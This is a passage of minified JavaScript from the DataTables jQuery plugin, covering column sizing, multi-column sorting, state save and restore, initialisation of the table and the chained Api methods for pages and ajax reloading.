td").css("width",""),o=li(i,u.find("thead")[0]),r=0;r<e.length;r++)f=l[e[r]],o[r].style.width=f.sWidthOrig!==null&&f.sWidthOrig!==""?h(f.sWidthOrig):"",f.sWidthOrig&&a&&n(o[r]).append(n("<div/>").css({width:f.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(i.aoData.length)for(r=0;r<e.length;r++)b=e[r],f=l[b],n(ne(i,b)).clone(!1).append(f.sContentPadding).appendTo(et);for(n("[name]",u).removeAttr("name"),ot=n("<div/>").css(a||p?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(u).appendTo(v),a&&it?u.width(it):a?(u.css("width","auto"),u.removeAttr("width"),u.width()<v.clientWidth&&s&&u.width(v.clientWidth)):p?u.width(v.clientWidth):s&&u.width(s),g=0,r=0;r<e.length;r++){var nt=n(o[r]),ht=nt.outerWidth()-nt.width(),st=ut.bBounding?Math.ceil(o[r].getBoundingClientRect().width):nt.outerWidth();g+=st;l[e[r]].sWidth=h(st-ht)}c.style.width=h(g);ot.remove()}else for(r=0;r<w;r++)d=yt(i,r),d!==null&&(l[d].sWidth=h(o.eq(r).width()));s&&(c.style.width=h(s));(s||a)&&!i._reszEvt&&(tt=function(){n(t).on("resize.DT-"+i.sInstance,bi(function(){vt(i)}))},ft?setTimeout(tt,1e3):tt(),i._reszEvt=!0)}function gf(t,r){if(!t)return 0;var u=n("<div/>").css("width",h(t)).appendTo(r||i.body),f=u[0].offsetWidth;return u.remove(),f}function ne(t,i){var r=te(t,i),u;return r<0?null:(u=t.aoData[r],u.nTr?u.anCells[i]:n("<td/>").html(p(t,r,i,"display"))[0])}function te(n,t){for(var i,u=-1,f=-1,r=0,e=n.aoData.length;r<e;r++)i=p(n,r,t,"display")+"",i=i.replace(df,""),i=i.replace(/&nbsp;/g," "),i.length>u&&(u=i.length,f=r);return f}function h(n){return n===null?"0px":typeof n=="number"?n<0?"0px":n+"px":n.match(/\d$/)?n+"px":n}function ct(t){var i,o,y,p=[],c=t.aoColumns,l,s,a,v,e=t.aaSortingFixed,w=n.isPlainObject(e),f=[],h=function(t){t.length&&!n.isArray(t[0])?f.push(t):n.merge(f,t)};for(n.isArray(e)&&h(e),w&&e.pre&&h(e.pre),h(t.aaSorting),w&&e.post&&h(e.post),i=0;i<f.length;i++)for(v=f[i][0],l=c[v].aDataSort,o=0,y=l.length;o<y;o++)s=l[o],a=c[s].sType||"string",f[i]._idx===r&&(f[i]._idx=n.inArray(f[i][1],c[s].asSorting)),p.push({src:v,col:s,dir:f[i][1],index:f[i]._idx,type:a,formatter:u.ext.type.order[a+"-pre"]});return p}function ie(n){var t,s,h,r=[],c=u.ext.type.order,f=n.aoData,a=n.aoColumns,l=0,o,e=n.aiDisplayMaster,i;for(or(n),i=ct(n),t=0,s=i.length;t<s;t++)o=i[t],o.formatter&&l++,ue(n,o.col);if(y(n)!="ssp"&&i.length!==0){for(t=0,h=e.length;t<h;t++)r[e[t]]=t;l===i.length?e.sort(function(n,t){for(var u,e,s,h,c=i.length,l=f[n]._aSortData,a=f[t]._aSortData,o=0;o<c;o++)if(h=i[o],u=l[h.col],e=a[h.col],s=u<e?-1:u>e?1:0,s!==0)return h.dir==="asc"?s:-s;return u=r[n],e=r[t],u<e?-1:u>e?1:0}):e.sort(function(n,t){for(var e,o,h,u,l,a=i.length,v=f[n]._aSortData,y=f[t]._aSortData,s=0;s<a;s++)if(u=i[s],e=v[u.col],o=y[u.col],l=c[u.type+"-"+u.dir]||c["string-"+u.dir],h=l(e,o),h!==0)return h;return e=r[n],o=r[t],e<o?-1:e>o?1:0})}n.bSorted=!0}function re(n){for(var u,f,s=n.aoColumns,t=ct(n),h=n.oLanguage.oAria,i=0,l=s.length;i<l;i++){var r=s[i],e=r.asSorting,c=r.sTitle.replace(/<.*?>/g,""),o=r.nTh;o.removeAttribute("aria-sort");r.bSortable?(t.length>0&&t[0].col==i?(o.setAttribute("aria-sort",t[0].dir=="asc"?"ascending":"descending"),f=e[t[0].index+1]||e[0]):f=e[0],u=c+(f==="asc"?h.sSortAscending:h.sSortDescending)):u=c;o.setAttribute("aria-label",u)}}function kr(t,i,u,f){var l=t.aoColumns[i],e=t.aaSorting,s=l.asSorting,o,c=function(t,i){var u=t._idx;return u===r&&(u=n.inArray(t[1],s)),u+1<s.length?u+1:i?null:0},h;typeof e[0]=="number"&&(e=t.aaSorting=[e]);u&&t.oFeatures.bSortMulti?(h=n.inArray(i,w(e,"0")),h!==-1?(o=c(e[h],!0),o===null&&e.length===1&&(o=0),o===null?e.splice(h,1):(e[h][1]=s[o],e[h]._idx=o)):(e.push([i,s[0],0]),e[e.length-1]._idx=0)):e.length&&e[0][0]==i?(o=c(e[0]),e.length=1,e[0][1]=s[o],e[0]._idx=o):(e.length=0,e.push([i,s[0]]),e[0]._idx=0);ot(t);typeof f=="function"&&f(t)}function dr(n,t,i,r){var u=n.aoColumns[i];gr(t,{},function(t){u.bSortable!==!1&&(n.oFeatures.bProcessing?(b(n,!0),setTimeout(function(){kr(n,i,t.shiftKey,r);y(n)!=="ssp"&&b(n,!1)},0)):kr(n,i,t.shiftKey,r))})}function ki(t){var e=t.aLastSort,o=t.oClasses.sSortColumn,f=ct(t),s=t.oFeatures,i,r,u;if(s.bSort&&s.bSortClasses){for(i=0,r=e.length;i<r;i++)u=e[i].src,n(w(t.aoData,"anCells",u)).removeClass(o+(i<2?i+1:3));for(i=0,r=f.length;i<r;i++)u=f[i].src,n(w(t.aoData,"anCells",u)).addClass(o+(i<2?i+1:3))}t.aLastSort=f}function ue(n,t){var s=n.aoColumns[t],f=u.ext.order[s.sSortDataType],h,r,e,o,i,c;for(f&&(h=f.call(n.oInstance,n,t,pt(n,t))),o=u.ext.type.order[s.sType+"-pre"],i=0,c=n.aoData.length;i<c;i++)r=n.aoData[i],r._aSortData||(r._aSortData=[]),(!r._aSortData[t]||f)&&(e=f?h[i]:p(n,i,t,"sort"),r._aSortData[t]=o?o(e):e)}function di(t){if(t.oFeatures.bStateSave&&!t.bDestroying){var i={time:+new Date,start:t._iDisplayStart,length:t._iDisplayLength,order:n.extend(!0,[],t.aaSorting),search:cf(t.oPreviousSearch),columns:n.map(t.aoColumns,function(n,i){return{visible:n.bVisible,search:cf(t.aoPreSearchCols[i])}})};o(t,"aoStateSaveParams","stateSaveParams",[t,i]);t.oSavedState=i;t.fnStateSaveCallback.call(t.oInstance,t,i)}}function fe(t,i,u){var f,h,e=t.aoColumns,c=function(i){var l,c,s;if(!i||!i.time){u();return}if(l=o(t,"aoStateLoadParams","stateLoadParams",[t,i]),n.inArray(!1,l)!==-1){u();return}if(c=t.iStateDuration,c>0&&i.time<+new Date-c*1e3){u();return}if(i.columns&&e.length!==i.columns.length){u();return}if(t.oLoadedState=n.extend(!0,{},i),i.start!==r&&(t._iDisplayStart=i.start,t.iInitDisplayStart=i.start),i.length!==r&&(t._iDisplayLength=i.length),i.order!==r&&(t.aaSorting=[],n.each(i.order,function(n,i){t.aaSorting.push(i[0]>=e.length?[0,i[1]]:i)})),i.search!==r&&n.extend(t.oPreviousSearch,lf(i.search)),i.columns)for(f=0,h=i.columns.length;f<h;f++)s=i.columns[f],s.visible!==r&&(e[f].bVisible=s.visible),s.search!==r&&n.extend(t.aoPreSearchCols[f],lf(s.search));o(t,"aoStateLoaded","stateLoaded",[t,i]);u()},s;if(!t.oFeatures.bStateSave){u();return}s=t.fnStateLoadCallback.call(t.oInstance,t,c);s!==r&&c(s)}function gi(t){var i=u.settings,r=n.inArray(t,w(i,"nTable"));return r!==-1?i[r]:null}function tt(n,i,r,f){if(r="DataTables warning: "+(n?"table id="+n.sTableId+" - ":"")+r,f&&(r+=". For more information about this error, please see http://datatables.net/tn/"+f),i)t.console&&console.log&&console.log(r);else{var s=u.ext,e=s.sErrMode||s.errMode;if(n&&o(n,null,"error",[n,f,r]),e=="alert")alert(r);else if(e=="throw")throw new Error(r);else typeof e=="function"&&e(n,f,r)}}function k(t,i,u,f){if(n.isArray(u)){n.each(u,function(r,u){n.isArray(u)?k(t,i,u[0],u[1]):k(t,i,u)});return}f===r&&(f=u);i[u]!==r&&(t[f]=i[u])}function ee(t,i,r){var f;for(var u in i)i.hasOwnProperty(u)&&(f=i[u],n.isPlainObject(f)?(n.isPlainObject(t[u])||(t[u]={}),n.extend(!0,t[u],f)):t[u]=r&&u!=="data"&&u!=="aaData"&&n.isArray(f)?f.slice():f);return t}function gr(t,i,r){n(t).on("click.DT",i,function(n){t.blur();r(n)}).on("keypress.DT",i,function(n){n.which===13&&(n.preventDefault(),r(n))}).on("selectstart.DT",function(){return!1})}function v(n,t,i,r){i&&n[t].push({fn:i,sName:r})}function o(t,i,r,u){var f=[],e;return i&&(f=n.map(t[i].slice().reverse(),function(n){return n.fn.apply(t.oInstance,u)})),r!==null&&(e=n.Event(r+".dt"),n(t.nTable).trigger(e,u),f.push(e.result)),f}function nu(n){var t=n._iDisplayStart,r=n.fnDisplayEnd(),i=n._iDisplayLength;t>=r&&(t=r-i);t-=t%i;(i===-1||t<0)&&(t=0);n._iDisplayStart=t}function tu(t,i){var r=t.renderer,f=u.ext.renderer[i];return n.isPlainObject(r)&&r[i]?f[r[i]]||f._:typeof r=="string"?f[r]||f._:f._}function y(n){return n.oFeatures.bServerSide?"ssp":n.ajax||n.sAjaxSource?"ajax":"dom"}function ii(n,t){var i=[],r=ou.numbers_length,u=Math.floor(r/2);return t<=r?i=st(0,t):n<=u?(i=st(0,r-2),i.push("ellipsis"),i.push(t-1)):n>=t-1-u?(i=st(t-(r-2),t),i.splice(0,0,"ellipsis"),i.splice(0,0,0)):(i=st(n-u+2,n+u-1),i.push("ellipsis"),i.push(t-1),i.splice(0,0,"ellipsis"),i.splice(0,0,0)),i.DT_el="span",i}function ae(t){n.each({num:function(n){return ri(n,t)},"num-fmt":function(n){return ri(n,t,rr)},"html-num":function(n){return ri(n,t,ui)},"html-num-fmt":function(n){return ri(n,t,ui,rr)}},function(n,i){c.type.order[n+t+"-pre"]=i;n.match(/^html\-/)&&(c.type.search[n+t]=c.type.search.html)})}function ve(n){return function(){var t=[gi(this[u.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return u.ext.internal[n].apply(this,t)}}var u=function(t){var f;this.$=function(n,t){return this.api(!0).$(n,t)};this._=function(n,t){return this.api(!0).rows(n,t).data()};this.api=function(n){return n?new e(gi(this[c.iApiIndex])):new e(this)};this.fnAddData=function(t,i){var u=this.api(!0),f=n.isArray(t)&&(n.isArray(t[0])||n.isPlainObject(t[0]))?u.rows.add(t):u.row.add(t);return(i===r||i)&&u.draw(),f.flatten().toArray()};this.fnAdjustColumnSizing=function(n){var t=this.api(!0).columns.adjust(),i=t.settings()[0],u=i.oScroll;n===r||n?t.draw(!1):(u.sX!==""||u.sY!=="")&&wi(i)};this.fnClearTable=function(n){var t=this.api(!0).clear();(n===r||n)&&t.draw()};this.fnClose=function(n){this.api(!0).row(n).child.hide()};this.fnDeleteRow=function(n,t,i){var f=this.api(!0),u=f.rows(n),e=u.settings()[0],o=e.aoData[u[0][0]];return u.remove(),t&&t.call(this,e,o),(i===r||i)&&f.draw(),o};this.fnDestroy=function(n){this.api(!0).destroy(n)};this.fnDraw=function(n){this.api(!0).draw(n)};this.fnFilter=function(n,t,i,u,f,e){var o=this.api(!0);t===null||t===r?o.search(n,i,u,e):o.column(t).search(n,i,u,e);o.draw()};this.fnGetData=function(n,t){var i=this.api(!0),u;return n!==r?(u=n.nodeName?n.nodeName.toLowerCase():"",t!==r||u=="td"||u=="th"?i.cell(n,t).data():i.row(n).data()||null):i.data().toArray()};this.fnGetNodes=function(n){var t=this.api(!0);return n!==r?t.row(n).node():t.rows().nodes().flatten().toArray()};this.fnGetPosition=function(n){var r=this.api(!0),i=n.nodeName.toUpperCase(),t;return i=="TR"?r.row(n).index():i=="TD"||i=="TH"?(t=r.cell(n).index(),[t.row,t.columnVisible,t.column]):null};this.fnIsOpen=function(n){return this.api(!0).row(n).child.isShown()};this.fnOpen=function(n,t,i){return this.api(!0).row(n).child(t,i).show().child()[0]};this.fnPageChange=function(n,t){var i=this.api(!0).page(n);(t===r||t)&&i.draw(!1)};this.fnSetColumnVis=function(n,t,i){var u=this.api(!0).column(n).visible(t);(i===r||i)&&u.columns.adjust().draw()};this.fnSettings=function(){return gi(this[c.iApiIndex])};this.fnSort=function(n){this.api(!0).order(n).draw()};this.fnSortListener=function(n,t,i){this.api(!0).order.listener(n,t,i)};this.fnUpdate=function(n,t,i,u,f){var e=this.api(!0);return i===r||i===null?e.row(t).data(n):e.cell(t,i).data(n),(f===r||f)&&e.columns.adjust(),(u===r||u)&&e.draw(),0};this.fnVersionCheck=c.fnVersionCheck;var i=this,s=t===r,h=this.length;s&&(t={});this.oApi=this.internal=c.internal;for(f in u.ext.internal)f&&(this[f]=ve(f));return this.each(function(){var e=h>1?ee({},t,!0):t,c=0,w,b=this.getAttribute("id"),pt=!1,a=u.defaults,l=n(this),g,p,wt,bt,f,d,at,rt,st,ht,ut,et,vt,ot,lt,yt;if(this.nodeName.toLowerCase()!="table"){tt(null,0,"Non-table node initialisation ("+this.nodeName+")",2);return}for(yu(a),pu(a.column),nt(a,a,!0),nt(a.column,a.column,!0),nt(a,n.extend(e,l.data())),g=u.settings,c=0,w=g.length;c<w;c++){if(p=g[c],p.nTable==this||p.nTHead.parentNode==this||p.nTFoot&&p.nTFoot.parentNode==this){if(wt=e.bRetrieve!==r?e.bRetrieve:a.bRetrieve,bt=e.bDestroy!==r?e.bDestroy:a.bDestroy,s||wt)return p.oInstance;if(bt){p.oInstance.fnDestroy();break}else{tt(p,0,"Cannot reinitialise DataTable",3);return}}if(p.sTableId==this.id){g.splice(c,1);break}}if((b===null||b==="")&&(b="DataTables_Table_"+u.ext._unique++,this.id=b),f=n.extend(!0,{},u.models.oSettings,{sDestroyWidth:l[0].style.width,sInstance:b,sTableId:b}),f.nTable=this,f.oApi=i.internal,f.oInit=e,g.push(f),f.oInstance=i.length===1?i:l.dataTable(),yu(e),e.oLanguage&&fr(e.oLanguage),e.aLengthMenu&&!e.iDisplayLength&&(e.iDisplayLength=n.isArray(e.aLengthMenu[0])?e.aLengthMenu[0][0]:e.aLengthMenu[0]),e=ee(n.extend(!0,{},a),e),k(f.oFeatures,e,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),k(f,e,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"]]),k(f.oScroll,e,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),k(f.oLanguage,e,"fnInfoCallback"),v(f,"aoDrawCallback",e.fnDrawCallback,"user"),v(f,"aoServerParams",e.fnServerParams,"user"),v(f,"aoStateSaveParams",e.fnStateSaveParams,"user"),v(f,"aoStateLoadParams",e.fnStateLoadParams,"user"),v(f,"aoStateLoaded",e.fnStateLoaded,"user"),v(f,"aoRowCallback",e.fnRowCallback,"user"),v(f,"aoRowCreatedCallback",e.fnCreatedRow,"user"),v(f,"aoHeaderCallback",e.fnHeaderCallback,"user"),v(f,"aoFooterCallback",e.fnFooterCallback,"user"),v(f,"aoInitComplete",e.fnInitComplete,"user"),v(f,"aoPreDrawCallback",e.fnPreDrawCallback,"user"),f.rowIdFn=ft(e.rowId),wu(f),d=f.oClasses,n.extend(d,u.ext.classes,e.oClasses),l.addClass(d.sTable),f.iInitDisplayStart===r&&(f.iInitDisplayStart=e.iDisplayStart,f._iDisplayStart=e.iDisplayStart),e.iDeferLoading!==null&&(f.bDeferLoading=!0,at=n.isArray(e.iDeferLoading),f._iRecordsDisplay=at?e.iDeferLoading[0]:e.iDeferLoading,f._iRecordsTotal=at?e.iDeferLoading[1]:e.iDeferLoading),rt=f.oLanguage,n.extend(!0,rt,e.oLanguage),rt.sUrl&&(n.ajax({dataType:"json",url:rt.sUrl,success:function(t){fr(t);nt(a.oLanguage,t);n.extend(!0,rt,t);ni(f)},error:function(){ni(f)}}),pt=!0),e.asStripeClasses===null&&(f.asStripeClasses=[d.sStripeOdd,d.sStripeEven]),st=f.asStripeClasses,ht=l.children("tbody").find("tr").eq(0),n.inArray(!0,n.map(st,function(n){return ht.hasClass(n)}))!==-1&&(n("tbody tr",this).removeClass(st.join(" ")),f.asDestroyStripes=st.slice()),ut=[],vt=this.getElementsByTagName("thead"),vt.length!==0&&(dt(f.aoHeader,vt[0]),ut=li(f)),e.aoColumns===null)for(et=[],c=0,w=ut.length;c<w;c++)et.push(null);else et=e.aoColumns;for(c=0,w=et.length;c<w;c++)er(f,ut?ut[c]:null);ku(f,e.aoColumnDefs,et,function(n,t){ei(f,n,t)});ht.length&&(ot=function(n,t){return n.getAttribute("data-"+t)!==null?t:null},n(ht[0]).children("th, td").each(function(n,t){var e=f.aoColumns[n],i,u;e.mData===n&&(i=ot(t,"sort")||ot(t,"order"),u=ot(t,"filter")||ot(t,"search"),(i!==null||u!==null)&&(e.mData={_:n+".display",sort:i!==null?n+".@data-"+i:r,type:i!==null?n+".@data-"+i:r,filter:u!==null?n+".@data-"+u:r},ei(f,n)))}));lt=f.oFeatures;yt=function(){var s,h,i,u,t;if(e.aaSorting===r)for(s=f.aaSorting,c=0,w=s.length;c<w;c++)s[c][1]=f.aoColumns[c].asSorting[0];if(ki(f),lt.bSort&&v(f,"aoDrawCallback",function(){if(f.bSorted){var t=ct(f),i={};n.each(t,function(n,t){i[t.src]=t.dir});o(f,null,"order",[f,t,i]);re(f)}}),v(f,"aoDrawCallback",function(){(f.bSorted||y(f)==="ssp"||lt.bDeferRender)&&ki(f)},"sc"),h=l.children("caption").each(function(){this._captionSide=n(this).css("caption-side")}),i=l.children("thead"),i.length===0&&(i=n("<thead/>").appendTo(l)),f.nTHead=i[0],u=l.children("tbody"),u.length===0&&(u=n("<tbody/>").appendTo(l)),f.nTBody=u[0],t=l.children("tfoot"),t.length===0&&h.length>0&&(f.oScroll.sX!==""||f.oScroll.sY!=="")&&(t=n("<tfoot/>").appendTo(l)),t.length===0||t.children().length===0?l.addClass(d.sNoFooter):t.length>0&&(f.nTFoot=t[0],dt(f.aoFooter,f.nTFoot)),e.aaData)for(c=0;c<e.aaData.length;c++)it(f,e.aaData[c]);else(f.bDeferLoading||y(f)=="dom")&&si(f,n(f.nTBody).children("tr"));f.aiDisplay=f.aiDisplayMaster.slice();f.bInitialised=!0;pt===!1&&ni(f)};e.bStateSave?(lt.bStateSave=!0,v(f,"aoDrawCallback",di,"state_save"),fe(f,e,yt)):yt()}),i=null,this},c,e,f,s,ir={},hu=/[\r\n]/g,ui=/<.*?>/g,ye=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,pe=new RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^|\\-)","g"),rr=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,g=function(n){return!n||n===!0||n==="-"?!0:!1},cu=function(n){var t=parseInt(n,10);return!isNaN(t)&&isFinite(n)?t:null},lu=function(n,t){return ir[t]||(ir[t]=new RegExp(yr(t),"g")),typeof n=="string"&&t!=="."?n.replace(/\./g,"").replace(ir[t],"."):n},ur=function(n,t,i){var r=typeof n=="string";return g(n)?!0:(t&&r&&(n=lu(n,t)),i&&r&&(n=n.replace(rr,"")),!isNaN(parseFloat(n))&&isFinite(n))},we=function(n){return g(n)||typeof n=="string"},au=function(n,t,i){if(g(n))return!0;var r=we(n);return r?ur(be(n),t,i)?!0:null:null},w=function(n,t,i){var f=[],u=0,e=n.length;if(i!==r)for(;u<e;u++)n[u]&&n[u][t]&&f.push(n[u][t][i]);else for(;u<e;u++)n[u]&&f.push(n[u][t]);return f},lt=function(n,t,i,u){var e=[],f=0,o=t.length;if(u!==r)for(;f<o;f++)n[t[f]][i]&&e.push(n[t[f]][i][u]);else for(;f<o;f++)e.push(n[t[f]][i]);return e},st=function(n,t){var f=[],u,i;for(t===r?(t=0,u=n):(u=t,t=n),i=t;i<u;i++)f.push(i);return f},vu=function(n){for(var i=[],t=0,r=n.length;t<r;t++)n[t]&&i.push(n[t]);return i},be=function(n){return n.replace(ui,"")},ke=function(n){var t,r,i,u;if(n.length<2)return!0;for(t=n.slice().sort(),r=t[0],i=1,u=t.length;i<u;i++){if(t[i]===r)return!1;r=t[i]}return!0},fi=function(n){if(ke(n))return n.slice();var r=[],u,t,e=n.length,i,f=0;n:for(t=0;t<e;t++){for(u=n[t],i=0;i<f;i++)if(r[i]===u)continue n;r.push(u);f++}return r},a,ht,ut,df,bi,se,iu,le,ou,ri,su;u.util={throttle:function(n,t){var u=t!==r?t:200,i,f;return function(){var t=this,e=+new Date,o=arguments;i&&e<i+u?(clearTimeout(f),f=setTimeout(function(){i=r;n.apply(t,o)},u)):(i=e,n.apply(t,o))}},escapeRegex:function(n){return n.replace(pe,"\\$1")}};a=function(n,t,i){n[t]!==r&&(n[i]=n[t])};ht=/\[.*?\]$/;ut=/\(\)$/;var yr=u.util.escapeRegex,yi=n("<div>")[0],no=yi.textContent!==r;df=/<.*?>/g;bi=u.util.throttle;var oe=[],l=Array.prototype,to=function(t){var i,r,f=u.settings,e=n.map(f,function(n){return n.nTable});if(t){if(t.nTable&&t.oApi)return[t];if(t.nodeName&&t.nodeName.toLowerCase()==="table")return i=n.inArray(t,e),i!==-1?[f[i]]:null;if(t&&typeof t.settings=="function")return t.settings().toArray();typeof t=="string"?r=n(t):t instanceof n&&(r=t)}else return[];if(r)return r.map(function(){return i=n.inArray(this,e),i!==-1?f[i]:null}).toArray()};e=function(t,i){var r,f,u,o;if(!(this instanceof e))return new e(t,i);if(r=[],f=function(n){var t=to(n);t&&(r=r.concat(t))},n.isArray(t))for(u=0,o=t.length;u<o;u++)f(t[u]);else f(t);this.context=fi(r);i&&n.merge(this,i);this.selector={rows:null,cols:null,opts:null};e.extend(this,this,oe)};u.Api=e;n.extend(e.prototype,{any:function(){return this.count()!==0},concat:l.concat,context:[],count:function(){return this.flatten().length},each:function(n){for(var t=0,i=this.length;t<i;t++)n.call(this,this[t],t,this);return this},eq:function(n){var t=this.context;return t.length>n?new e(t[n],this[n]):null},filter:function(n){var i=[],t,r;if(l.filter)i=l.filter.call(this,n,this);else for(t=0,r=this.length;t<r;t++)n.call(this,this[t],t,this)&&i.push(this[t]);return new e(this.context,i)},flatten:function(){var n=[];return new e(this.context,n.concat.apply(n,this.toArray()))},join:l.join,indexOf:l.indexOf||function(n,t){for(var i=t||0,r=this.length;i<r;i++)if(this[i]===n)return i;return-1},iterator:function(n,t,i,u){var h=[],o,f,b,c,k,s=this.context,d,p,a,v=this.selector,l,w,y;for(typeof n=="string"&&(u=i,i=t,t=n,n=!1),f=0,b=s.length;f<b;f++)if(l=new e(s[f]),t==="table")o=i.call(l,s[f],f),o!==r&&h.push(o);else if(t==="columns"||t==="rows")o=i.call(l,s[f],this[f],f),o!==r&&h.push(o);else if(t==="column"||t==="column-rows"||t==="row"||t==="cell")for(p=this[f],t==="column-rows"&&(d=nr(s[f],v.opts)),c=0,k=p.length;c<k;c++)a=p[c],o=t==="cell"?i.call(l,s[f],a.row,a.column,f,c):i.call(l,s[f],a,f,c,d),o!==r&&h.push(o);return h.length||u?(w=new e(s,n?h.concat.apply([],h):h),y=w.selector,y.rows=v.rows,y.cols=v.cols,y.opts=v.opts,w):this},lastIndexOf:l.lastIndexOf||function(){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(n){var i=[],t,r;if(l.map)i=l.map.call(this,n,this);else for(t=0,r=this.length;t<r;t++)i.push(n.call(this,this[t],t));return new e(this.context,i)},pluck:function(n){return this.map(function(t){return t[n]})},pop:l.pop,push:l.push,reduce:l.reduce||function(n,t){return bu(this,n,t,0,this.length,1)},reduceRight:l.reduceRight||function(n,t){return bu(this,n,t,this.length-1,-1,-1)},reverse:l.reverse,selector:null,shift:l.shift,slice:function(){return new e(this.context,this)},sort:l.sort,splice:l.splice,toArray:function(){return l.slice.call(this)},to$:function(){return n(this)},toJQuery:function(){return n(this)},unique:function(){return new e(this.context,fi(this))},unshift:l.unshift});e.extend=function(t,i,r){if(r.length&&i&&(i instanceof e||i.__dt_wrapper))for(var u,s=function(n,t,i){return function(){var r=t.apply(n,arguments);return e.extend(r,r,i.methodExt),r}},f=0,o=r.length;f<o;f++)u=r[f],i[u.name]=typeof u.val=="function"?s(t,u.val,u):n.isPlainObject(u.val)?{}:u.val,i[u.name].__dt_wrapper=!0,e.extend(t,i[u.name],u.propExt)};e.register=f=function(t,i){var f,a,u;if(n.isArray(t)){for(f=0,a=t.length;f<a;f++)e.register(t[f],i);return}for(var o=t.split("."),h=oe,c,l,v=function(n,t){for(var i=0,r=n.length;i<r;i++)if(n[i].name===t)return n[i];return null},r=0,s=o.length;r<s;r++)l=o[r].indexOf("()")!==-1,c=l?o[r].replace("()",""):o[r],u=v(h,c),u||(u={name:c,val:{},methodExt:[],propExt:[]},h.push(u)),r===s-1?u.val=i:h=l?u.methodExt:u.propExt};e.registerPlural=s=function(t,i,u){e.register(t,u);e.register(i,function(){var t=u.apply(this,arguments);return t===this?this:t instanceof e?t.length?n.isArray(t[0])?new e(t.context,t[0]):t[0]:r:t})};se=function(t,i){if(typeof t=="number")return[i[t]];var r=n.map(i,function(n){return n.nTable});return n(r).filter(t).map(function(){var t=n.inArray(this,r);return i[t]}).toArray()};f("tables()",function(n){return n?new e(se(n,this.context)):this});f("table()",function(n){var t=this.tables(n),i=t.context;return i.length?new e(i[0]):t});s("tables().nodes()","table().node()",function(){return this.iterator("table",function(n){return n.nTable},1)});s("tables().body()","table().body()",function(){return this.iterator("table",function(n){return n.nTBody},1)});s("tables().header()","table().header()",function(){return this.iterator("table",function(n){return n.nTHead},1)});s("tables().footer()","table().footer()",function(){return this.iterator("table",function(n){return n.nTFoot},1)});s("tables().containers()","table().container()",function(){return this.iterator("table",function(n){return n.nTableWrapper},1)});f("draw()",function(n){return this.iterator("table",function(t){n==="page"?rt(t):(typeof n=="string"&&(n=n==="full-hold"?!1:!0),ot(t,n===!1))})});f("page()",function(n){return n===r?this.page.info().page:this.iterator("table",function(t){wr(t,n)})});f("page.info()",function(){if(this.context.length===0)return r;var n=this.context[0],i=n._iDisplayStart,t=n.oFeatures.bPaginate?n._iDisplayLength:-1,u=n.fnRecordsDisplay(),f=t===-1;return{page:f?0:Math.floor(i/t),pages:f?1:Math.ceil(u/t),start:i,end:n.fnDisplayEnd(),length:t,recordsTotal:n.fnRecordsTotal(),recordsDisplay:u,serverSide:y(n)==="ssp"}});f("page.len()",function(n){return n===r?this.context.length!==0?this.context[0]._iDisplayLength:r:this.iterator("table",function(t){pr(t,n)})});iu=function(n,t,i){var u,r;if(i){u=new e(n);u.one("draw",function(){i(u.ajax.json())})}y(n)=="ssp"?ot(n,t):(b(n,!0),r=n.jqXHR,r&&r.readyState!==4&&r.abort(),ai(n,[],function(i){var u,r,f;for(hi(n),u=vi(n,i),r=0,f=u.length;r<f;r++)it(n,u[r]);ot(n,t);b(n,!1)}))};f("ajax.json()",function(){var n=this.context;if(n.length>0)return n[0].json});f("ajax.params()",function(){var n=this.context;if(n.length>0)return n[0].oAjaxData});f("ajax.reload()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});f("ajax.url()",function(t){var i=this.context;return t===r?i.length===0?r:(i=i[0],i.ajax?n.isPlainObject(i.ajax)?i.ajax.url:i.ajax:i.sAjaxSource):this.iterator("table",function(i){n.isPlainObject(i.ajax)?i.ajax.url=t:i.ajax=t})});f("ajax.url().load()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});var ru=function(t,i,u,f,e){var h=[],a,l,o,v,s,p,w=typeof i,y;for(i&&w!=="string"&&w!=="function"&&i.length!==r||(i=[i]),o=0,v=i.length;o<v;o++)for(l=i[o]&&i[o].split&&!i[o].match(/[\[\(:]/)?i[o].split(","):[i[o]],s=0,p=l.length;s<p;s++)a=u(typeof l[s]=="string"?n.trim(l[s]):l[s]),a&&a.length&&(h=h.concat(a));if(y=c.selector[t],y.length)for(o=0,v=y.length;o<v;o++)h=y[o](f,e,h);return fi(h)},uu=function(t){return t||(t={}),t.filter&&t.search===r&&(t.search=t.filter),n.extend({search:"none",order:"current",page:"all"},t)},fu=function(n){for(var t=0,i=n.length;t<i;t++)if(n[t].length>0)return n[0]=n[t],n[0].length=1,n.length=1,n.context=[n.context[t]],n;return n.length=0,n},nr=function(t,i){var r,e,h,f=[],o=t.aiDisplay,c=t.aiDisplayMaster,u=i.search,s=i.order,l=i.page;if(y(t)=="ssp")return u==="removed"?[]:st(0,c.length);if(l=="current")for(r=t._iDisplayStart,e=t.fnDisplayEnd();r<e;r++)f.push(o[r]);else if(s=="current"||s=="applied")f=u=="none"?c.slice():u=="applied"?o.slice():n.map(c,function(t){return n.inArray(t,o)===-1?t:null});else if(s=="index"||s=="original")for(r=0,e=t.aoData.length;r<e;r++)u=="none"?f.push(r):(h=n.inArray(r,o),(h===-1&&u=="removed"||h>=0&&u=="applied")&&f.push(r));return f},io=function(t,i,u){var f,e=function(i){var e=cu(i),h,o,s;return 